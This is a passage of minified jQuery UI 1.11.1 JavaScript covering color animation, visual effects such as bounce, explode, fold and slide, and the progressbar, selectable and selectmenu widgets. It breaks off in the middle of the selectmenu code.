a=n.props,o=n.cache,h=n.to,u=n.from;l.fn[s]=function(s){if(h&&!this[o]&&(this[o]=h(this._rgba)),s===t)return this[o].slice();var n,r=e.type(s),d="array"===r||"object"===r?s:arguments,c=this[o].slice();return f(a,function(e,t){var s=d["object"===r?e:t.idx];null==s&&(s=c[t.idx]),c[t.idx]=i(s,t)}),u?(n=l(u(c)),n[o]=c,n):l(c)},f(a,function(t,i){l.fn[t]||(l.fn[t]=function(n){var a,o=e.type(n),h="alpha"===t?this._hsla?"hsla":"rgba":s,l=this[h](),u=l[i.idx];return"undefined"===o?u:("function"===o&&(n=n.call(this,u),o=e.type(n)),null==n&&i.empty?this:("string"===o&&(a=r.exec(n),a&&(n=u+parseFloat(a[2])*("+"===a[1]?1:-1))),l[i.idx]=n,this[h](l)))})})}),l.hook=function(t){var i=t.split(" ");f(i,function(t,i){e.cssHooks[i]={set:function(t,n){var a,o,r="";if("transparent"!==n&&("string"!==e.type(n)||(a=s(n)))){if(n=l(a||n),!c.rgba&&1!==n._rgba[3]){for(o="backgroundColor"===i?t.parentNode:t;(""===r||"transparent"===r)&&o&&o.style;)try{r=e.css(o,"backgroundColor"),o=o.parentNode}catch(h){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{t.style[i]=n}catch(h){}}},e.fx.step[i]=function(t){t.colorInit||(t.start=l(t.elem,i),t.end=l(t.end),t.colorInit=!0),e.cssHooks[i].set(t.elem,t.start.transition(t.end,t.pos))}})},l.hook(o),e.cssHooks.borderColor={expand:function(e){var t={};return f(["Top","Right","Bottom","Left"],function(i,s){t["border"+s+"Color"]=e}),t}},a=e.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(b),function(){function t(t){var i,s,n=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,a={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(a[e.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(a[i]=n[i]);return a}function i(t,i){var s,a,o={};for(s in i)a=i[s],t[s]!==a&&(n[s]||(e.fx.step[s]||!isNaN(parseFloat(a)))&&(o[s]=a));return o}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};e.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,i){e.fx.step[i]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(b.style(e.elem,i,e.end),e.setAttr=!0)}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e.effects.animateClass=function(n,a,o,r){var h=e.speed(a,o,r);return this.queue(function(){var a,o=e(this),r=o.attr("class")||"",l=h.children?o.find("*").addBack():o;l=l.map(function(){var i=e(this);return{el:i,start:t(this)}}),a=function(){e.each(s,function(e,t){n[t]&&o[t+"Class"](n[t])})},a(),l=l.map(function(){return this.end=t(this.el[0]),this.diff=i(this.start,this.end),this}),o.attr("class",r),l=l.map(function(){var t=this,i=e.Deferred(),s=e.extend({},h,{queue:!1,complete:function(){i.resolve(t)}});return this.el.animate(this.diff,s),i.promise()}),e.when.apply(e,l.get()).done(function(){a(),e.each(arguments,function(){var t=this.el;e.each(this.diff,function(e){t.css(e,"")})}),h.complete.call(o[0])})})},e.fn.extend({addClass:function(t){return function(i,s,n,a){return s?e.effects.animateClass.call(this,{add:i},s,n,a):t.apply(this,arguments)}}(e.fn.addClass),removeClass:function(t){return function(i,s,n,a){return arguments.length>1?e.effects.animateClass.call(this,{remove:i},s,n,a):t.apply(this,arguments)}}(e.fn.removeClass),toggleClass:function(t){return function(i,s,n,a,o){return"boolean"==typeof s||void 0===s?n?e.effects.animateClass.call(this,s?{add:i}:{remove:i},n,a,o):t.apply(this,arguments):e.effects.animateClass.call(this,{toggle:i},s,n,a)}}(e.fn.toggleClass),switchClass:function(t,i,s,n,a){return e.effects.animateClass.call(this,{add:i,remove:t},s,n,a)}})}(),function(){function t(t,i,s,n){return e.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},null==i&&(i={}),e.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||e.fx.speeds[i])&&(n=s,s=i,i={}),e.isFunction(s)&&(n=s,s=null),i&&e.extend(t,i),s=s||i.duration,t.duration=e.fx.off?0:"number"==typeof s?s:s in e.fx.speeds?e.fx.speeds[s]:e.fx.speeds._default,t.complete=n||i.complete,t}function i(t){return!t||"number"==typeof t||e.fx.speeds[t]?!0:"string"!=typeof t||e.effects.effect[t]?e.isFunction(t)?!0:"object"!=typeof t||t.effect?!1:!0:!0}e.extend(e.effects,{version:"1.11.1",save:function(e,t){for(var i=0;t.length>i;i++)null!==t[i]&&e.data(y+t[i],e[0].style[t[i]])},restore:function(e,t){var i,s;for(s=0;t.length>s;s++)null!==t[s]&&(i=e.data(y+t[s]),void 0===i&&(i=""),e.css(t[s],i))},setMode:function(e,t){return"toggle"===t&&(t=e.is(":hidden")?"show":"hide"),t},getBaseline:function(e,t){var i,s;switch(e[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=e[0]/t.height}switch(e[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=e[1]/t.width}return{x:s,y:i}},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var i={width:t.outerWidth(!0),height:t.outerHeight(!0),"float":t.css("float")},s=e("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:t.width(),height:t.height()},a=document.activeElement;try{a.id}catch(o){a=document.body}return t.wrap(s),(t[0]===a||e.contains(t[0],a))&&e(a).focus(),s=t.parent(),"static"===t.css("position")?(s.css({position:"relative"}),t.css({position:"relative"})):(e.extend(i,{position:t.css("position"),zIndex:t.css("z-index")}),e.each(["top","left","bottom","right"],function(e,s){i[s]=t.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(n),s.css(i).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||e.contains(t[0],i))&&e(i).focus()),t},setTransition:function(t,i,s,n){return n=n||{},e.each(i,function(e,i){var a=t.cssUnit(i);a[0]>0&&(n[i]=a[0]*s+a[1])}),n}}),e.fn.extend({effect:function(){function i(t){function i(){e.isFunction(a)&&a.call(n[0]),e.isFunction(t)&&t()}var n=e(this),a=s.complete,r=s.mode;(n.is(":hidden")?"hide"===r:"show"===r)?(n[r](),i()):o.call(n[0],s,i)}var s=t.apply(this,arguments),n=s.mode,a=s.queue,o=e.effects.effect[s.effect];return e.fx.off||!o?n?this[n](s.duration,s.complete):this.each(function(){s.complete&&s.complete.call(this)}):a===!1?this.each(i):this.queue(a||"fx",i)},show:function(e){return function(s){if(i(s))return e.apply(this,arguments);var n=t.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(e.fn.show),hide:function(e){return function(s){if(i(s))return e.apply(this,arguments);var n=t.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(e.fn.hide),toggle:function(e){return function(s){if(i(s)||"boolean"==typeof s)return e.apply(this,arguments);var n=t.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(e.fn.toggle),cssUnit:function(t){var i=this.css(t),s=[];return e.each(["em","px","%","pt"],function(e,t){i.indexOf(t)>0&&(s=[parseFloat(i),t])}),s}})}(),function(){var t={};e.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,i){t[i]=function(t){return Math.pow(t,e+2)}}),e.extend(t,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,i=4;((t=Math.pow(2,--i))-1)/11>e;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*t-2)/22-e,2)}}),e.each(t,function(t,i){e.easing["easeIn"+t]=i,e.easing["easeOut"+t]=function(e){return 1-i(1-e)},e.easing["easeInOut"+t]=function(e){return.5>e?i(2*e)/2:1-i(-2*e+2)/2}})}(),e.effects,e.effects.effect.blind=function(t,i){var s,n,a,o=e(this),r=/up|down|vertical/,h=/up|left|vertical|horizontal/,l=["position","top","bottom","left","right","height","width"],u=e.effects.setMode(o,t.mode||"hide"),d=t.direction||"up",c=r.test(d),p=c?"height":"width",f=c?"top":"left",m=h.test(d),g={},v="show"===u;o.parent().is(".ui-effects-wrapper")?e.effects.save(o.parent(),l):e.effects.save(o,l),o.show(),s=e.effects.createWrapper(o).css({overflow:"hidden"}),n=s[p](),a=parseFloat(s.css(f))||0,g[p]=v?n:0,m||(o.css(c?"bottom":"right",0).css(c?"top":"left","auto").css({position:"absolute"}),g[f]=v?a:n+a),v&&(s.css(p,0),m||s.css(f,a+n)),s.animate(g,{duration:t.duration,easing:t.easing,queue:!1,complete:function(){"hide"===u&&o.hide(),e.effects.restore(o,l),e.effects.removeWrapper(o),i()}})},e.effects.effect.bounce=function(t,i){var s,n,a,o=e(this),r=["position","top","bottom","left","right","height","width"],h=e.effects.setMode(o,t.mode||"effect"),l="hide"===h,u="show"===h,d=t.direction||"up",c=t.distance,p=t.times||5,f=2*p+(u||l?1:0),m=t.duration/f,g=t.easing,v="up"===d||"down"===d?"top":"left",y="up"===d||"left"===d,b=o.queue(),_=b.length;for((u||l)&&r.push("opacity"),e.effects.save(o,r),o.show(),e.effects.createWrapper(o),c||(c=o["top"===v?"outerHeight":"outerWidth"]()/3),u&&(a={opacity:1},a[v]=0,o.css("opacity",0).css(v,y?2*-c:2*c).animate(a,m,g)),l&&(c/=Math.pow(2,p-1)),a={},a[v]=0,s=0;p>s;s++)n={},n[v]=(y?"-=":"+=")+c,o.animate(n,m,g).animate(a,m,g),c=l?2*c:c/2;l&&(n={opacity:0},n[v]=(y?"-=":"+=")+c,o.animate(n,m,g)),o.queue(function(){l&&o.hide(),e.effects.restore(o,r),e.effects.removeWrapper(o),i()}),_>1&&b.splice.apply(b,[1,0].concat(b.splice(_,f+1))),o.dequeue()},e.effects.effect.clip=function(t,i){var s,n,a,o=e(this),r=["position","top","bottom","left","right","height","width"],h=e.effects.setMode(o,t.mode||"hide"),l="show"===h,u=t.direction||"vertical",d="vertical"===u,c=d?"height":"width",p=d?"top":"left",f={};e.effects.save(o,r),o.show(),s=e.effects.createWrapper(o).css({overflow:"hidden"}),n="IMG"===o[0].tagName?s:o,a=n[c](),l&&(n.css(c,0),n.css(p,a/2)),f[c]=l?a:0,f[p]=l?0:a/2,n.animate(f,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){l||o.hide(),e.effects.restore(o,r),e.effects.removeWrapper(o),i()}})},e.effects.effect.drop=function(t,i){var s,n=e(this),a=["position","top","bottom","left","right","opacity","height","width"],o=e.effects.setMode(n,t.mode||"hide"),r="show"===o,h=t.direction||"left",l="up"===h||"down"===h?"top":"left",u="up"===h||"left"===h?"pos":"neg",d={opacity:r?1:0};e.effects.save(n,a),n.show(),e.effects.createWrapper(n),s=t.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,r&&n.css("opacity",0).css(l,"pos"===u?-s:s),d[l]=(r?"pos"===u?"+=":"-=":"pos"===u?"-=":"+=")+s,n.animate(d,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){"hide"===o&&n.hide(),e.effects.restore(n,a),e.effects.removeWrapper(n),i()}})},e.effects.effect.explode=function(t,i){function s(){b.push(this),b.length===d*c&&n()}function n(){p.css({visibility:"visible"}),e(b).remove(),m||p.hide(),i()}var a,o,r,h,l,u,d=t.pieces?Math.round(Math.sqrt(t.pieces)):3,c=d,p=e(this),f=e.effects.setMode(p,t.mode||"hide"),m="show"===f,g=p.show().css("visibility","hidden").offset(),v=Math.ceil(p.outerWidth()/c),y=Math.ceil(p.outerHeight()/d),b=[];for(a=0;d>a;a++)for(h=g.top+a*y,u=a-(d-1)/2,o=0;c>o;o++)r=g.left+o*v,l=o-(c-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-o*v,top:-a*y}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:v,height:y,left:r+(m?l*v:0),top:h+(m?u*y:0),opacity:m?0:1}).animate({left:r+(m?0:l*v),top:h+(m?0:u*y),opacity:m?1:0},t.duration||500,t.easing,s)},e.effects.effect.fade=function(t,i){var s=e(this),n=e.effects.setMode(s,t.mode||"toggle");s.animate({opacity:n},{queue:!1,duration:t.duration,easing:t.easing,complete:i})},e.effects.effect.fold=function(t,i){var s,n,a=e(this),o=["position","top","bottom","left","right","height","width"],r=e.effects.setMode(a,t.mode||"hide"),h="show"===r,l="hide"===r,u=t.size||15,d=/([0-9]+)%/.exec(u),c=!!t.horizFirst,p=h!==c,f=p?["width","height"]:["height","width"],m=t.duration/2,g={},v={};e.effects.save(a,o),a.show(),s=e.effects.createWrapper(a).css({overflow:"hidden"}),n=p?[s.width(),s.height()]:[s.height(),s.width()],d&&(u=parseInt(d[1],10)/100*n[l?0:1]),h&&s.css(c?{height:0,width:u}:{height:u,width:0}),g[f[0]]=h?n[0]:u,v[f[1]]=h?n[1]:0,s.animate(g,m,t.easing).animate(v,m,t.easing,function(){l&&a.hide(),e.effects.restore(a,o),e.effects.removeWrapper(a),i()})},e.effects.effect.highlight=function(t,i){var s=e(this),n=["backgroundImage","backgroundColor","opacity"],a=e.effects.setMode(s,t.mode||"show"),o={backgroundColor:s.css("backgroundColor")};"hide"===a&&(o.opacity=0),e.effects.save(s,n),s.show().css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(o,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){"hide"===a&&s.hide(),e.effects.restore(s,n),i()}})},e.effects.effect.size=function(t,i){var s,n,a,o=e(this),r=["position","top","bottom","left","right","width","height","overflow","opacity"],h=["position","top","bottom","left","right","overflow","opacity"],l=["width","height","overflow"],u=["fontSize"],d=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],c=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],p=e.effects.setMode(o,t.mode||"effect"),f=t.restore||"effect"!==p,m=t.scale||"both",g=t.origin||["middle","center"],v=o.css("position"),y=f?r:h,b={height:0,width:0,outerHeight:0,outerWidth:0};"show"===p&&o.show(),s={height:o.height(),width:o.width(),outerHeight:o.outerHeight(),outerWidth:o.outerWidth()},"toggle"===t.mode&&"show"===p?(o.from=t.to||b,o.to=t.from||s):(o.from=t.from||("show"===p?b:s),o.to=t.to||("hide"===p?b:s)),a={from:{y:o.from.height/s.height,x:o.from.width/s.width},to:{y:o.to.height/s.height,x:o.to.width/s.width}},("box"===m||"both"===m)&&(a.from.y!==a.to.y&&(y=y.concat(d),o.from=e.effects.setTransition(o,d,a.from.y,o.from),o.to=e.effects.setTransition(o,d,a.to.y,o.to)),a.from.x!==a.to.x&&(y=y.concat(c),o.from=e.effects.setTransition(o,c,a.from.x,o.from),o.to=e.effects.setTransition(o,c,a.to.x,o.to))),("content"===m||"both"===m)&&a.from.y!==a.to.y&&(y=y.concat(u).concat(l),o.from=e.effects.setTransition(o,u,a.from.y,o.from),o.to=e.effects.setTransition(o,u,a.to.y,o.to)),e.effects.save(o,y),o.show(),e.effects.createWrapper(o),o.css("overflow","hidden").css(o.from),g&&(n=e.effects.getBaseline(g,s),o.from.top=(s.outerHeight-o.outerHeight())*n.y,o.from.left=(s.outerWidth-o.outerWidth())*n.x,o.to.top=(s.outerHeight-o.to.outerHeight)*n.y,o.to.left=(s.outerWidth-o.to.outerWidth)*n.x),o.css(o.from),("content"===m||"both"===m)&&(d=d.concat(["marginTop","marginBottom"]).concat(u),c=c.concat(["marginLeft","marginRight"]),l=r.concat(d).concat(c),o.find("*[width]").each(function(){var i=e(this),s={height:i.height(),width:i.width(),outerHeight:i.outerHeight(),outerWidth:i.outerWidth()};
f&&e.effects.save(i,l),i.from={height:s.height*a.from.y,width:s.width*a.from.x,outerHeight:s.outerHeight*a.from.y,outerWidth:s.outerWidth*a.from.x},i.to={height:s.height*a.to.y,width:s.width*a.to.x,outerHeight:s.height*a.to.y,outerWidth:s.width*a.to.x},a.from.y!==a.to.y&&(i.from=e.effects.setTransition(i,d,a.from.y,i.from),i.to=e.effects.setTransition(i,d,a.to.y,i.to)),a.from.x!==a.to.x&&(i.from=e.effects.setTransition(i,c,a.from.x,i.from),i.to=e.effects.setTransition(i,c,a.to.x,i.to)),i.css(i.from),i.animate(i.to,t.duration,t.easing,function(){f&&e.effects.restore(i,l)})})),o.animate(o.to,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){0===o.to.opacity&&o.css("opacity",o.from.opacity),"hide"===p&&o.hide(),e.effects.restore(o,y),f||("static"===v?o.css({position:"relative",top:o.to.top,left:o.to.left}):e.each(["top","left"],function(e,t){o.css(t,function(t,i){var s=parseInt(i,10),n=e?o.to.left:o.to.top;return"auto"===i?n+"px":s+n+"px"})})),e.effects.removeWrapper(o),i()}})},e.effects.effect.scale=function(t,i){var s=e(this),n=e.extend(!0,{},t),a=e.effects.setMode(s,t.mode||"effect"),o=parseInt(t.percent,10)||(0===parseInt(t.percent,10)?0:"hide"===a?0:100),r=t.direction||"both",h=t.origin,l={height:s.height(),width:s.width(),outerHeight:s.outerHeight(),outerWidth:s.outerWidth()},u={y:"horizontal"!==r?o/100:1,x:"vertical"!==r?o/100:1};n.effect="size",n.queue=!1,n.complete=i,"effect"!==a&&(n.origin=h||["middle","center"],n.restore=!0),n.from=t.from||("show"===a?{height:0,width:0,outerHeight:0,outerWidth:0}:l),n.to={height:l.height*u.y,width:l.width*u.x,outerHeight:l.outerHeight*u.y,outerWidth:l.outerWidth*u.x},n.fade&&("show"===a&&(n.from.opacity=0,n.to.opacity=1),"hide"===a&&(n.from.opacity=1,n.to.opacity=0)),s.effect(n)},e.effects.effect.puff=function(t,i){var s=e(this),n=e.effects.setMode(s,t.mode||"hide"),a="hide"===n,o=parseInt(t.percent,10)||150,r=o/100,h={height:s.height(),width:s.width(),outerHeight:s.outerHeight(),outerWidth:s.outerWidth()};e.extend(t,{effect:"scale",queue:!1,fade:!0,mode:n,complete:i,percent:a?o:100,from:a?h:{height:h.height*r,width:h.width*r,outerHeight:h.outerHeight*r,outerWidth:h.outerWidth*r}}),s.effect(t)},e.effects.effect.pulsate=function(t,i){var s,n=e(this),a=e.effects.setMode(n,t.mode||"show"),o="show"===a,r="hide"===a,h=o||"hide"===a,l=2*(t.times||5)+(h?1:0),u=t.duration/l,d=0,c=n.queue(),p=c.length;for((o||!n.is(":visible"))&&(n.css("opacity",0).show(),d=1),s=1;l>s;s++)n.animate({opacity:d},u,t.easing),d=1-d;n.animate({opacity:d},u,t.easing),n.queue(function(){r&&n.hide(),i()}),p>1&&c.splice.apply(c,[1,0].concat(c.splice(p,l+1))),n.dequeue()},e.effects.effect.shake=function(t,i){var s,n=e(this),a=["position","top","bottom","left","right","height","width"],o=e.effects.setMode(n,t.mode||"effect"),r=t.direction||"left",h=t.distance||20,l=t.times||3,u=2*l+1,d=Math.round(t.duration/u),c="up"===r||"down"===r?"top":"left",p="up"===r||"left"===r,f={},m={},g={},v=n.queue(),y=v.length;for(e.effects.save(n,a),n.show(),e.effects.createWrapper(n),f[c]=(p?"-=":"+=")+h,m[c]=(p?"+=":"-=")+2*h,g[c]=(p?"-=":"+=")+2*h,n.animate(f,d,t.easing),s=1;l>s;s++)n.animate(m,d,t.easing).animate(g,d,t.easing);n.animate(m,d,t.easing).animate(f,d/2,t.easing).queue(function(){"hide"===o&&n.hide(),e.effects.restore(n,a),e.effects.removeWrapper(n),i()}),y>1&&v.splice.apply(v,[1,0].concat(v.splice(y,u+1))),n.dequeue()},e.effects.effect.slide=function(t,i){var s,n=e(this),a=["position","top","bottom","left","right","width","height"],o=e.effects.setMode(n,t.mode||"show"),r="show"===o,h=t.direction||"left",l="up"===h||"down"===h?"top":"left",u="up"===h||"left"===h,d={};e.effects.save(n,a),n.show(),s=t.distance||n["top"===l?"outerHeight":"outerWidth"](!0),e.effects.createWrapper(n).css({overflow:"hidden"}),r&&n.css(l,u?isNaN(s)?"-"+s:-s:s),d[l]=(r?u?"+=":"-=":u?"-=":"+=")+s,n.animate(d,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){"hide"===o&&n.hide(),e.effects.restore(n,a),e.effects.removeWrapper(n),i()}})},e.effects.effect.transfer=function(t,i){var s=e(this),n=e(t.to),a="fixed"===n.css("position"),o=e("body"),r=a?o.scrollTop():0,h=a?o.scrollLeft():0,l=n.offset(),u={top:l.top-r,left:l.left-h,height:n.innerHeight(),width:n.innerWidth()},d=s.offset(),c=e("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(t.className).css({top:d.top-r,left:d.left-h,height:s.innerHeight(),width:s.innerWidth(),position:a?"fixed":"absolute"}).animate(u,t.duration,t.easing,function(){c.remove(),i()})},e.widget("ui.progressbar",{version:"1.11.1",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min}),this.valueDiv=e("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove()},value:function(e){return void 0===e?this.options.value:(this.options.value=this._constrainedValue(e),this._refreshValue(),void 0)},_constrainedValue:function(e){return void 0===e&&(e=this.options.value),this.indeterminate=e===!1,"number"!=typeof e&&(e=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,e))},_setOptions:function(e){var t=e.value;delete e.value,this._super(e),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(e,t){"max"===e&&(t=Math.max(this.min,t)),"disabled"===e&&this.element.toggleClass("ui-state-disabled",!!t).attr("aria-disabled",t),this._super(e,t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).toggleClass("ui-corner-right",t===this.options.max).width(i.toFixed(0)+"%"),this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=e("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),t===this.options.max&&this._trigger("complete")}}),e.widget("ui.selectable",e.ui.mouse,{version:"1.11.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var t,i=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){t=e(i.options.filter,i.element[0]),t.addClass("ui-selectee"),t.each(function(){var t=e(this),i=t.offset();e.data(this,"selectable-item",{element:this,$element:t,left:i.left,top:i.top,right:i.left+t.outerWidth(),bottom:i.top+t.outerHeight(),startselected:!1,selected:t.hasClass("ui-selected"),selecting:t.hasClass("ui-selecting"),unselecting:t.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=t.addClass("ui-selectee"),this._mouseInit(),this.helper=e("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled"),this._mouseDestroy()},_mouseStart:function(t){var i=this,s=this.options;this.opos=[t.pageX,t.pageY],this.options.disabled||(this.selectees=e(s.filter,this.element[0]),this._trigger("start",t),e(s.appendTo).append(this.helper),this.helper.css({left:t.pageX,top:t.pageY,width:0,height:0}),s.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var s=e.data(this,"selectable-item");s.startselected=!0,t.metaKey||t.ctrlKey||(s.$element.removeClass("ui-selected"),s.selected=!1,s.$element.addClass("ui-unselecting"),s.unselecting=!0,i._trigger("unselecting",t,{unselecting:s.element}))}),e(t.target).parents().addBack().each(function(){var s,n=e.data(this,"selectable-item");return n?(s=!t.metaKey&&!t.ctrlKey||!n.$element.hasClass("ui-selected"),n.$element.removeClass(s?"ui-unselecting":"ui-selected").addClass(s?"ui-selecting":"ui-unselecting"),n.unselecting=!s,n.selecting=s,n.selected=s,s?i._trigger("selecting",t,{selecting:n.element}):i._trigger("unselecting",t,{unselecting:n.element}),!1):void 0}))},_mouseDrag:function(t){if(this.dragged=!0,!this.options.disabled){var i,s=this,n=this.options,a=this.opos[0],o=this.opos[1],r=t.pageX,h=t.pageY;return a>r&&(i=r,r=a,a=i),o>h&&(i=h,h=o,o=i),this.helper.css({left:a,top:o,width:r-a,height:h-o}),this.selectees.each(function(){var i=e.data(this,"selectable-item"),l=!1;i&&i.element!==s.element[0]&&("touch"===n.tolerance?l=!(i.left>r||a>i.right||i.top>h||o>i.bottom):"fit"===n.tolerance&&(l=i.left>a&&r>i.right&&i.top>o&&h>i.bottom),l?(i.selected&&(i.$element.removeClass("ui-selected"),i.selected=!1),i.unselecting&&(i.$element.removeClass("ui-unselecting"),i.unselecting=!1),i.selecting||(i.$element.addClass("ui-selecting"),i.selecting=!0,s._trigger("selecting",t,{selecting:i.element}))):(i.selecting&&((t.metaKey||t.ctrlKey)&&i.startselected?(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.$element.addClass("ui-selected"),i.selected=!0):(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.startselected&&(i.$element.addClass("ui-unselecting"),i.unselecting=!0),s._trigger("unselecting",t,{unselecting:i.element}))),i.selected&&(t.metaKey||t.ctrlKey||i.startselected||(i.$element.removeClass("ui-selected"),i.selected=!1,i.$element.addClass("ui-unselecting"),i.unselecting=!0,s._trigger("unselecting",t,{unselecting:i.element})))))}),!1}},_mouseStop:function(t){var i=this;return this.dragged=!1,e(".ui-unselecting",this.element[0]).each(function(){var s=e.data(this,"selectable-item");s.$element.removeClass("ui-unselecting"),s.unselecting=!1,s.startselected=!1,i._trigger("unselected",t,{unselected:s.element})}),e(".ui-selecting",this.element[0]).each(function(){var s=e.data(this,"selectable-item");s.$element.removeClass("ui-selecting").addClass("ui-selected"),s.selecting=!1,s.selected=!0,s.startselected=!0,i._trigger("selected",t,{selected:s.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),e.widget("ui.selectmenu",{version:"1.11.1",defaultElement:"<select>",options:{appendTo:null,disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:null,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this.options.disabled&&this.disable()},_drawButton:function(){var t=this,i=this.element.attr("tabindex");this.label=e("label[for='"+this.ids.element+"']").attr("for",this.ids.button),this._on(this.label,{click:function(e){this.button.focus(),e.preventDefault()}}),this.element.hide(),this.button=e("<span>",{"class":"ui-selectmenu-button ui-widget ui-state-default ui-corner-all",tabindex:i||this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true"}).insertAfter(this.element),e("<span>",{"class":"ui-icon "+this.options.icons.button}).prependTo(this.button),this.buttonText=e("<span>",{"class":"ui-selectmenu-text"}).appendTo(this.button),this._setText(this.buttonText,this.element.find("option:selected").text()),this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t.menuItems||t._refreshMenu()}),this._hoverable(this.button),this._focusable(this.button)},_drawMenu:function(){var t=this;this.menu=e("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=e("<div>",{"class":"ui-selectmenu-menu ui-front"}).append(this.menu).appendTo(this._appendTo()),this.menuInstance=this.menu.menu({role:"listbox",select:function(e,i){e.preventDefault(),t._select(i.item.data("ui-selectmenu-item"),e)},focus:function(e,i){var s=i.item.data("ui-selectmenu-item");null!=t.focusIndex&&s.index!==t.focusIndex&&(t._trigger("focus",e,{item:s}),t.isOpen||t._select(s,e)),t.focusIndex=s.index,t.button.attr("aria-activedescendant",t.menuItems.eq(s.index).attr("id"))}}).menu("instance"),this.menu.addClass("ui-corner-bottom").removeClass("ui-corner-all"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this._setText(this.buttonText,this._getSelectedItem().text()),this.options.width||this._resizeButton()},_refreshMenu:function(){this.menu.empty();var 